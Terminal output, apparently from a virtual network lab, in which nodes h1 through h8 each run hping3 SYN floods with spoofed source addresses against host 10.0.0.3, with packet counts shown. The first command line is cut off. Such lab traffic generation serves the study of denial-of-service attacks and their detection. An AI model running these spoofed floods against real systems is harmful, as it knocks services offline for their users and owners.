 "Node: h1"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.
HPING 10.0.0.3 (h1-eth0 10.0.0.3): S set, 40 headers + 0 dat
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
3762778 packets transmitted, 0 packets received, 100% packet
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h2"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.2 --flood
HPING 10.0.0.3 (h2-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
4138190 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h4"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.3 --flood
HPING 10.0.0.3 (h4-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
4640605 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
final
Application
"Node: h5"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.4 --flood
HPING 10.0.0.3 (h5-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
5350780 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h6"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.5 --flood
HPING 10.0.0.3 (h6-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
5775314 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h7"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.6 --flood
HPING 10.0.0.3 (h7-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
6829425 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#
"Node: h8"
root@ubuntu-focal:/vagrant_data# hping3 -S 10.0.0.3 -a 20.0.0.7 --flood
HPING 10.0.0.3 (h8-eth0 10.0.0.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.3 hping statistic ---
7604632 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu-focal:/vagrant_data#